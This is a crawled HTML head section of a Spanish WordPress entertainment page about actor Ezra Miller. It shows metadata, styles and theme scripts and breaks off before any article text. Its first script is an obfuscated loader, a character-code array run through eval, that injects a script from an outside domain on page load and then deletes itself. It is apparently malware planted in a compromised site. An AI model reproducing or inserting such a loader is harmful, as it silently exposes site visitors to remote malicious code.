

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/
body_size: 30194
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Ezra Miller: Películas, noticias, pareja actual y más | InfoMedios©</title>
<meta name="description" content="Descubre las películas de Ezra Miller, sus últimas noticias, su pareja actual y su extensa filmografía. Conoce más sobre este talentoso actor en el mundo del cine."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ezra Miller: Películas, noticias, pareja actual y más | InfoMedios©" />
<meta property="og:description" content="Descubre las películas de Ezra Miller, sus últimas noticias, su pareja actual y su extensa filmografía. Conoce más sobre este talentoso actor en el mundo del cine." />
<meta property="og:url" content="https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Entretenimiento" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/06/695219858-1024x697.jpeg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/06/695219858-1024x697.jpeg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="436" />
<meta property="og:image:alt" content="¿Cuáles son las últimas noticias sobre Ezra Miller?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-19T12:01:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ezra Miller: Películas, noticias, pareja actual y más | InfoMedios©" />
<meta name="twitter:description" content="Descubre las películas de Ezra Miller, sus últimas noticias, su pareja actual y su extensa filmografía. Conoce más sobre este talentoso actor en el mundo del cine." />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/06/695219858-1024x697.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="14 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg","url":"https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg","width":"2560","height":"1743","caption":"\u00bfCu\u00e1les son las \u00faltimas noticias sobre Ezra Miller?","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/#webpage","url":"https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/","name":"Ezra Miller: Pel\u00edculas, noticias, pareja actual y m\u00e1s | InfoMedios\u00a9","datePublished":"2023-06-19T12:01:00+00:00","dateModified":"2023-06-19T12:01:00+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Ezra Miller: Pel\u00edculas, noticias, pareja actual y m\u00e1s | InfoMedios\u00a9","keywords":"Ezra Miller","datePublished":"2023-06-19T12:01:00+00:00","dateModified":"2023-06-19T12:01:00+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"Ezra Miller: Pel\u00edculas, noticias, pareja actual y m\u00e1s | InfoMedios\u00a9 - Descubre las pel\u00edculas de Ezra Miller, sus \u00faltimas noticias, su pareja actual y su extensa filmograf\u00eda. Conoce m\u00e1s sobre este talentoso actor en el mundo del cine.","name":"Ezra Miller: Pel\u00edculas, noticias, pareja actual y m\u00e1s | InfoMedios\u00a9","@id":"https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/#richSnippet","isPartOf":{"@id":"https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/06/695219858-scaled.jpeg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario Ezra Miller: Películas, noticias, pareja actual y más del feed" href="https://infomedios.org/ezra-miller-peliculas-noticias-pareja-actual-y-mas/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fezra-miller-peliculas-noticias-pareja-actual-y-mas%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

